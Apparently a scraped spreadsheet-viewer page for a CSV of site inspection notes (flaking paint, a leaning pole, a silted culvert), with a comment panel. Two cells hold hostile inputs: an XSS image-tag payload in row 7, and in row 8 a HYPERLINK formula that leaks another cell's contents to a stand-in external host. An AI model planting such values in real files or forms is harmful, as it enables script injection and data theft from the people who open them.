 inspections_2026-q3.csv
md6gh0y07eey3w5x5z23yzsfe0
2
Reading
Suggesting
Show suggestions applied
Live presence unavailable
0 suggestions
1,284 rows · 12 columns · comma-separated
Commenting on cell I6
Your address is shown with your comment and in emails to
people following the relic, and Relic sees who commented
on what. When someone comments or a new version is
published, Relic emails you, with a link to stop.
What is wrong with this, or what should change.
Post
Cancel
COMMENTS
6 Paint flaking on the bonnet. Chain missin
7 <img src=x onerror=alert(1)>
8 =HYPERLINK("https://x.example/?d="&A9
9 Access gate locked; key from the depot
10 blank
11 Pole leans 4 degrees east. Ground firm.
12 Culvert about 30% blocked with silt.
I6 Row 6, notes
Copy
Paint flaking on the bonnet.
Chain missing.
Re-check after the hydrant flush on 14 July.